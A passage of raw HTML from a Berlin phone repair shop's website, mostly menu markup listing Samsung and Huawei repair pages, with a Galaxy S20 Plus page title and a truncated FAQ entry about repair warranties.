id="menu-item-1806"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1806 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://handyklinik.berlin/samsung-reparatur">J Reihe</a></div><ul class="sub-menu"><li  id="menu-item-1784"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1784" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-j7-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy J7</span></a></li><li  id="menu-item-1783"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-j6-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy J6</span></a></li><li  id="menu-item-1782"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1782" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-j5-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy J5</span></a></li><li  id="menu-item-1781"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1781" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-j3-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy J3</span></a></li><li  id="menu-item-1780"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-j1-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy J1</span></a></li></ul></li><li  id="menu-item-1807"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1807 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://handyklinik.berlin/samsung-reparatur">Note Reihe</a></div><ul class="sub-menu"><li  id="menu-item-1785"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1785" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-note-10-plus-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy Note 10 Plus</span></a></li><li  id="menu-item-1786"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-note-10-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy Note 10</span></a></li><li  id="menu-item-1789"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-note-9-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy Note 9</span></a></li><li  id="menu-item-1788"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-note-8-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy Note 8</span></a></li><li  id="menu-item-1787"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-note-4-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy Note 4</span></a></li><li  id="menu-item-1790"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1790" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-note-edge-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy Note Edge</span></a></li></ul></li><li  id="menu-item-1808"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1808 fusion-megamenu-submenu fusion-megamenu-columns-5 col-lg-2 col-md-2 col-sm-2" ><div class='fusion-megamenu-title'><a href="https://handyklinik.berlin/samsung-reparatur">X-Cover / M Reihe</a></div><ul class="sub-menu"><li  id="menu-item-2861"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-m30s-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy M30s</span></a></li><li  id="menu-item-2860"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2860" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-m20-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy M20</span></a></li><li  id="menu-item-1803"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803" ><a  href="https://handyklinik.berlin/samsung-reparatur/samsung-galaxy-x-cover-4-reparatur" class="fusion-bottombar-highlight"><span><span class="fusion-megamenu-bullet"></span>Samsung Galaxy X-Cover 3/4</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-1545"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1545 fusion-dropdown-menu"  data-item-id="1545"><a  href="https://handyklinik.berlin/huawei-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">Huawei</span></a><ul class="sub-menu"><li  id="menu-item-1725"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1725 fusion-dropdown-submenu" ><a  href="https://handyklinik.berlin/huawei-reparatur/#p-reihe" class="fusion-bottombar-highlight"><span>P Reihe</span></a><ul class="sub-menu"><li  id="menu-item-1755"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p30-pro-reparatur" class="fusion-bottombar-highlight"><span>Huawei P30 Pro</span></a></li><li  id="menu-item-1752"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p20-pro-reparatur" class="fusion-bottombar-highlight"><span>Huawei P20 Pro</span></a></li><li  id="menu-item-1751"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p20-lite-reparatur" class="fusion-bottombar-highlight"><span>Huawei P20 Lite</span></a></li><li  id="menu-item-1753"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p20-reparatur" class="fusion-bottombar-highlight"><span>Huawei P20</span></a></li><li  id="menu-item-1749"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p10-plus-reparatur" class="fusion-bottombar-highlight"><span>Huawei P10 Plus</span></a></li><li  id="menu-item-1748"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p10-lite-reparatur" class="fusion-bottombar-highlight"><span>Huawei P10 Lite</span></a></li><li  id="menu-item-1750"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1750" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p10-reparatur" class="fusion-bottombar-highlight"><span>Huawei P10</span></a></li><li  id="menu-item-1760"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p9-plus-reparatur" class="fusion-bottombar-highlight"><span>Huawei P9 Plus</span></a></li><li  id="menu-item-1759"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p9-lite-reparatur" class="fusion-bottombar-highlight"><span>Huawei P9 Lite</span></a></li><li  id="menu-item-1761"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p9-reparatur" class="fusion-bottombar-highlight"><span>Huawei P9</span></a></li><li  id="menu-item-1757"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p8-lite-reparatur" class="fusion-bottombar-highlight"><span>Huawei P8 Lite</span></a></li><li  id="menu-item-1758"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p8-reparatur" class="fusion-bottombar-highlight"><span>Huawei P8</span></a></li><li  id="menu-item-1747"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p-smart-reparatur" class="fusion-bottombar-highlight"><span>Huawei P Smart</span></a></li></ul></li><li  id="menu-item-1727"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1727 fusion-dropdown-submenu" ><a  href="https://handyklinik.berlin/huawei-reparatur/#mate-reihe" class="fusion-bottombar-highlight"><span>Mate Reihe</span></a><ul class="sub-menu"><li  id="menu-item-1754"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p30-lite-reparatur" class="fusion-bottombar-highlight"><span>Huawei P30 Lite</span></a></li><li  id="menu-item-1756"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-p30-reparatur" class="fusion-bottombar-highlight"><span>Huawei P30</span></a></li><li  id="menu-item-1741"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1741" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-mate-20-pro-reparatur" class="fusion-bottombar-highlight"><span>Huawei Mate 20 Pro</span></a></li><li  id="menu-item-1740"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-mate-20-lite-reparatur" class="fusion-bottombar-highlight"><span>Huawei Mate 20 Lite</span></a></li><li  id="menu-item-1742"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1742" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-mate-20-reparatur" class="fusion-bottombar-highlight"><span>Huawei Mate 20</span></a></li><li  id="menu-item-1738"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-mate-10-pro-reparatur" class="fusion-bottombar-highlight"><span>Huawei Mate 10 Pro</span></a></li><li  id="menu-item-1737"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-mate-10-lite-reparatur" class="fusion-bottombar-highlight"><span>Huawei Mate 10 Lite</span></a></li><li  id="menu-item-1739"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-mate-10-reparatur" class="fusion-bottombar-highlight"><span>Huawei Mate 10</span></a></li><li  id="menu-item-1744"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-mate-9-reparatur" class="fusion-bottombar-highlight"><span>Huawei Mate 9</span></a></li><li  id="menu-item-1743"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1743" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-mate-8-reparatur" class="fusion-bottombar-highlight"><span>Huawei Mate 8</span></a></li></ul></li><li  id="menu-item-1769"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1769 fusion-dropdown-submenu" ><a  href="https://handyklinik.berlin/huawei-reparatur/y-reihe" class="fusion-bottombar-highlight"><span>Y Reihe</span></a><ul class="sub-menu"><li  id="menu-item-1767"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-y7-2018-reparatur" class="fusion-bottombar-highlight"><span>Huawei Y7 2018</span></a></li><li  id="menu-item-1766"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-y7-2017-reparatur" class="fusion-bottombar-highlight"><span>Huawei Y7 2017</span></a></li><li  id="menu-item-1765"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-y6-pro-2017-reparatur" class="fusion-bottombar-highlight"><span>Huawei Y6 Pro 2017</span></a></li><li  id="menu-item-1764"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-y6-2018-reparatur" class="fusion-bottombar-highlight"><span>Huawei Y6 2018</span></a></li><li  id="menu-item-1763"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-y6-2017-reparatur" class="fusion-bottombar-highlight"><span>Huawei Y6 2017</span></a></li><li  id="menu-item-1762"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-y5-reparatur" class="fusion-bottombar-highlight"><span>Huawei Y5</span></a></li></ul></li><li  id="menu-item-1726"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1726 fusion-dropdown-submenu" ><a  href="https://handyklinik.berlin/huawei-reparatur/#honor" class="fusion-bottombar-highlight"><span>Honor</span></a><ul class="sub-menu"><li  id="menu-item-1732"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-honor-10-view-reparatur" class="fusion-bottombar-highlight"><span>Huawei Honor 10 View</span></a></li><li  id="menu-item-1731"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-honor-10-reparatur" class="fusion-bottombar-highlight"><span>Huawei Honor 10</span></a></li><li  id="menu-item-1736"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1736" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-honor-9-reparatur" class="fusion-bottombar-highlight"><span>Huawei Honor 9</span></a></li><li  id="menu-item-1735"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1735" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-honor-8-reparatur" class="fusion-bottombar-highlight"><span>Huawei Honor 8</span></a></li><li  id="menu-item-1734"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1734" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-honor-6x-reparatur" class="fusion-bottombar-highlight"><span>Huawei Honor 6X</span></a></li><li  id="menu-item-1729"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1729" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-ascend-y300-reparatur" class="fusion-bottombar-highlight"><span>Huawei Ascend Y300</span></a></li><li  id="menu-item-1730"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-gx8-reparatur" class="fusion-bottombar-highlight"><span>Huawei GX8</span></a></li></ul></li><li  id="menu-item-1728"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1728 fusion-dropdown-submenu" ><a  href="https://handyklinik.berlin/huawei-reparatur/#nova-reihe" class="fusion-bottombar-highlight"><span>Nova Reihe</span></a><ul class="sub-menu"><li  id="menu-item-1745"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-nova-2-reparatur" class="fusion-bottombar-highlight"><span>Huawei Nova 2</span></a></li><li  id="menu-item-1746"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746" ><a  href="https://handyklinik.berlin/huawei-reparatur/huawei-nova-plus-reparatur" class="fusion-bottombar-highlight"><span>Huawei Nova Plus</span></a></li></ul></li></ul></li><li  id="menu-item-1546"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"  data-item-id="1546"><a  href="https://handyklinik.berlin/htc-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">HTC</span></a></li><li  id="menu-item-1547"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"  data-item-id="1547"><a  href="https://handyklinik.berlin/sony-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">Sony</span></a></li><li  id="menu-item-1548"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"  data-item-id="1548"><a  href="https://handyklinik.berlin/lg-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">LG</span></a></li><li  id="menu-item-1549"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549"  data-item-id="1549"><a  href="https://handyklinik.berlin/nokia-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">Nokia</span></a></li><li  id="menu-item-2597"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2597"  data-item-id="2597"><a  href="https://handyklinik.berlin/sonstige-hersteller-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">Sonstige</span></a></li><li  id="menu-item-2233"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2233"  data-item-id="2233"><a  href="https://handyklinik.berlin/tablet-reparatur" class="fusion-bottombar-highlight"><span class="menu-text">Tablets</span></a></li><li  id="menu-item-2267"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2267"  data-item-id="2267"><a  href="/#CTA" class="fusion-bottombar-highlight"><span class="menu-text">Termin buchen</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon" href="#" aria-label="Suche" data-title="Suche" title="Suche" role="button" aria-expanded="false"></a></li></ul></nav><div class="fusion-mobile-menu-icons"> <a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a> <a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a></div><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-menu-indicator-hide" aria-label="Main Menu Mobile"></nav><div class="fusion-clearfix"></div><div class="fusion-mobile-menu-search"><form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://handyklinik.berlin/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field"> <label><span class="screen-reader-text">Suche nach:</span> <input type="search" value="" name="s" class="s" placeholder="Suchen..." required aria-required="true" aria-label="Suchen..."/> </label></div><div class="fusion-search-button search-button"> <input type="submit" class="fusion-search-submit searchsubmit" aria-label="Suche" value="&#xf002;" /></div></div></form></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container"></div><div class="avada-page-titlebar-wrapper"><div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center"><div class="fusion-page-title-row"><div class="fusion-page-title-wrapper"><div class="fusion-page-title-captions"><h1 class="entry-title">Samsung Galaxy S20 Plus</h1></div></div></div></div></div><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" class="full-width" style="width: 100%;"><div id="posts-container" class="fusion-blog-archive fusion-blog-layout-large-wrapper fusion-clearfix"><div class="fusion-posts-container fusion-blog-layout-large fusion-blog-pagination fusion-blog-rollover " data-pages="1"><article id="post-2262" class="fusion-post-large  post fusion-clearfix post-2262 avada_faq type-avada_faq status-publish format-standard hentry faq_category-handyklinik faq_category-apple-reparatur faq_category-htc-reparatur faq_category-huawei-ascend-y300 faq_category-huawei-gx8 faq_category-huawei-honor-10 faq_category-huawei-honor-10-view faq_category-huawei-honor-20-view faq_category-huawei-honor-6x faq_category-huawei-honor-8 faq_category-huawei-honor-9 faq_category-huawei-mate-10 faq_category-huawei-mate-10-lite faq_category-huawei-mate-10-pro faq_category-huawei-mate-20 faq_category-huawei-mate-20-lite faq_category-huawei-mate-20-pro faq_category-huawei-mate-8 faq_category-huawei-mate-9 faq_category-huawei-nova-2 faq_category-huawei-nova-plus faq_category-huawei-p-smart faq_category-huawei-p10 faq_category-huawei-p10-lite faq_category-huawei-p10-plus faq_category-huawei-p20 faq_category-huawei-p20-lite faq_category-huawei-p20-pro faq_category-huawei-p30 faq_category-huawei-p30-lite faq_category-huawei-p30-pro faq_category-huawei-p8-p8-lite faq_category-huawei-p9 faq_category-huawei-p9-lite faq_category-huawei-p9-plus faq_category-huawei-reparatur faq_category-huawei-y5 faq_category-huawei-y6-2017 faq_category-huawei-y6-2018 faq_category-huawei-y6-pro-2017 faq_category-huawei-y7-2017 faq_category-huawei-y7-2018 faq_category-ipad-reparatur faq_category-iphone-11 faq_category-iphone-11-pro faq_category-iphone-11-pro-max faq_category-iphone-4 faq_category-iphone-5-5s-5c faq_category-iphone-6 faq_category-iphone-6-plus faq_category-iphone-6s faq_category-iphone-6s-plus faq_category-iphone-7 faq_category-iphone-7-plus faq_category-iphone-8 faq_category-iphone-8-plus faq_category-iphone-se faq_category-iphone-x faq_category-iphone-xr faq_category-iphone-xs faq_category-iphone-xs-max faq_category-lg-reparatur faq_category-nokia-reparatur faq_category-samsung-galaxy-a20e faq_category-samsung-galaxy-a3 faq_category-samsung-galaxy-a40 faq_category-samsung-galaxy-a5 faq_category-samsung-galaxy-a50 faq_category-samsung-galaxy-a51 faq_category-samsung-galaxy-a6 faq_category-samsung-galaxy-a6-plus faq_category-samsung-galaxy-a7 faq_category-samsung-galaxy-a70 faq_category-samsung-galaxy-a71 faq_category-samsung-galaxy-a8 faq_category-samsung-galaxy-a80 faq_category-samsung-galaxy-a9 faq_category-samsung-galaxy-a90 faq_category-samsung-galaxy-j1 faq_category-samsung-galaxy-j3 faq_category-samsung-galaxy-j5 faq_category-samsung-galaxy-j6 faq_category-samsung-galaxy-j7 faq_category-samsung-galaxy-m20 faq_category-samsung-galaxy-m30s faq_category-samsung-galaxy-note-10 faq_category-samsung-galaxy-note-10-edge faq_category-samsung-galaxy-note-10-plus faq_category-samsung-galaxy-note-4 faq_category-samsung-galaxy-note-8 faq_category-samsung-galaxy-note-9 faq_category-samsung-galaxy-note-edge faq_category-samsung-galaxy-s10 faq_category-samsung-galaxy-s10-plus faq_category-samsung-galaxy-s10e faq_category-samsung-galaxy-s20 faq_category-samsung-galaxy-s20-plus faq_category-samsung-galaxy-s6 faq_category-samsung-galaxy-s6-edge faq_category-samsung-galaxy-s6-edge-plus faq_category-samsung-galaxy-s7 faq_category-samsung-galaxy-s7-edge faq_category-samsung-galaxy-s8 faq_category-samsung-galaxy-s8-plus faq_category-samsung-galaxy-s9 faq_category-samsung-galaxy-s9-plus faq_category-samsung-galaxy-x-cover-3-4 faq_category-samsung-reparatur faq_category-sonstige-reparatur faq_category-sony-reparatur faq_category-tablet"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://handyklinik.berlin/faq-items/gibt-es-eine-garantie-auf-reparaturen">Gibt es eine Garantie auf Reparaturen?</a></h2><div class="fusion-post-content-container"><p>Ja, es gibt eine Garantie auf Reparaturen. Sie erhalten von [...]</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">Von <span class="vcard"><span class="fn"><a href="https://handyklinik.berlin/author/adminhk" title="Beiträge von Lili Sabato" rel="author">Lili Sabato</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-02-26T12:42:25+01:00</span><span>Juni 10th, 2020</span><span class="fusion-inline-sep">|</span><a href="https://handyklinik.berlin/faq_category/handyklinik" rel="tag">Handyklinik</a>, <a href="https://handyklinik.berlin/faq_category/apple-reparatur" rel="tag">Apple Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/htc-reparatur" rel="tag">HTC Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/huawei-ascend-y300" rel="tag">Huawei Ascend Y300</a>, <a href="https://handyklinik.berlin/faq_category/huawei-gx8" rel="tag">Huawei GX8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-10" rel="tag">Huawei Honor 10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-10-view" rel="tag">Huawei Honor 10 View</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-20-view" rel="tag">Huawei Honor 20 View</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-6x" rel="tag">Huawei Honor 6X</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-8" rel="tag">Huawei Honor 8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-honor-9" rel="tag">Huawei Honor 9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10" rel="tag">Huawei Mate 10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10-lite" rel="tag">Huawei Mate 10 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-10-pro" rel="tag">Huawei Mate 10 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20" rel="tag">Huawei Mate 20</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20-lite" rel="tag">Huawei Mate 20 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-20-pro" rel="tag">Huawei Mate 20 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-8" rel="tag">Huawei Mate 8</a>, <a href="https://handyklinik.berlin/faq_category/huawei-mate-9" rel="tag">Huawei Mate 9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-nova-2" rel="tag">Huawei Nova 2</a>, <a href="https://handyklinik.berlin/faq_category/huawei-nova-plus" rel="tag">Huawei Nova Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p-smart" rel="tag">Huawei P Smart</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10" rel="tag">Huawei P10</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10-lite" rel="tag">Huawei P10 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p10-plus" rel="tag">Huawei P10 Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20" rel="tag">Huawei P20</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20-lite" rel="tag">Huawei P20 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p20-pro" rel="tag">Huawei P20 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30" rel="tag">Huawei P30</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30-lite" rel="tag">Huawei P30 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p30-pro" rel="tag">Huawei P30 Pro</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p8-p8-lite" rel="tag">Huawei P8 / P8 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9" rel="tag">Huawei P9</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9-lite" rel="tag">Huawei P9 Lite</a>, <a href="https://handyklinik.berlin/faq_category/huawei-p9-plus" rel="tag">Huawei P9 Plus</a>, <a href="https://handyklinik.berlin/faq_category/huawei-reparatur" rel="tag">Huawei Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y5" rel="tag">Huawei Y5</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-2017" rel="tag">Huawei Y6 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-2018" rel="tag">Huawei Y6 2018</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y6-pro-2017" rel="tag">Huawei Y6 Pro 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y7-2017" rel="tag">Huawei Y7 2017</a>, <a href="https://handyklinik.berlin/faq_category/huawei-y7-2018" rel="tag">Huawei Y7 2018</a>, <a href="https://handyklinik.berlin/faq_category/ipad-reparatur" rel="tag">iPad Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11" rel="tag">iPhone 11</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11-pro" rel="tag">iPhone 11 Pro</a>, <a href="https://handyklinik.berlin/faq_category/iphone-11-pro-max" rel="tag">iPhone 11 Pro Max</a>, <a href="https://handyklinik.berlin/faq_category/iphone-4" rel="tag">iPhone 4 / 4S</a>, <a href="https://handyklinik.berlin/faq_category/iphone-5-5s-5c" rel="tag">iPhone 5 / 5S / 5C</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6" rel="tag">iPhone 6</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6-plus" rel="tag">iPhone 6 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6s" rel="tag">iPhone 6S</a>, <a href="https://handyklinik.berlin/faq_category/iphone-6s-plus" rel="tag">iPhone 6S Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-7" rel="tag">iPhone 7</a>, <a href="https://handyklinik.berlin/faq_category/iphone-7-plus" rel="tag">iPhone 7 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-8" rel="tag">iPhone 8</a>, <a href="https://handyklinik.berlin/faq_category/iphone-8-plus" rel="tag">iPhone 8 Plus</a>, <a href="https://handyklinik.berlin/faq_category/iphone-se" rel="tag">iPhone SE</a>, <a href="https://handyklinik.berlin/faq_category/iphone-x" rel="tag">iPhone X</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xr" rel="tag">iPhone XR</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xs" rel="tag">iPhone XS</a>, <a href="https://handyklinik.berlin/faq_category/iphone-xs-max" rel="tag">iPhone XS Max</a>, <a href="https://handyklinik.berlin/faq_category/lg-reparatur" rel="tag">LG Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/nokia-reparatur" rel="tag">Nokia Reparatur</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a20e" rel="tag">Samsung Galaxy A20e</a>, <a href="https://handyklinik.berlin/faq_category/samsung-galaxy-a3" rel="tag">Samsung Galaxy 